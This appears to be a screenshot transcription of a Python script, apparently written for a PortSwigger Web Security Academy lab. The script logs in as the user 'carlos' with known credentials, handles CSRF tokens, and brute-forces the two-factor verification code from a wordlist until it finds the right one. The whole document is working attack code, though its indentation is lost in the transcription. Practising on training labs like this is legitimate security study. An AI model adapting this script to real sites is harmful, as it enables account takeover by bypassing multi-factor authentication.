 GNU nano 7.2 prueba3.py
import requests
import re
from bs4 import BeautifulSoup
wordlist = open("wordlist1.txt","r")
for i in wordlist:
respuesta1 = requests.get("https://0a83002f03e5f12f83b378d800f20065.web-security-academy.net/login")
soup = BeautifulSoup(respuesta1.text, 'html.parser')
csrf_field = soup.find('input', {'name': 'csrf'})
csrf_value = csrf_field.get('value')
cookies1 = respuesta1.cookies
data = {"csrf": csrf_value, "username": "carlos", 'password': "montoya"}
respuesta2 = requests.post('https://0a83002f03e5f12f83b378d800f20065.web-security-academy.net/login', data=data, cookies=cookies1, allow_redirects=False)
cookies2 = respuesta2.cookies
respuesta3 = requests.get('https://0a83002f03e5f12f83b378d800f20065.web-security-academy.net/login2', cookies=cookies2)
soup1 = BeautifulSoup(respuesta3.text, 'html.parser')
csrf_field1 = soup1.find('input', {'name': 'csrf'})
csrf_value1 = csrf_field1.get('value')
data1 = {"csrf": csrf_value1, "mfa-code": i.strip()}
respuesta4 = requests.post('https://0a83002f03e5f12f83b378d800f20065.web-security-academy.net/login2', data=data1, cookies=cookies2)
coincidencia = re.findall("Incorrect security code", respuesta4.text)
if coincidencia == []:
print("El codigo de verificacion de Carlos es: "+i)
quit()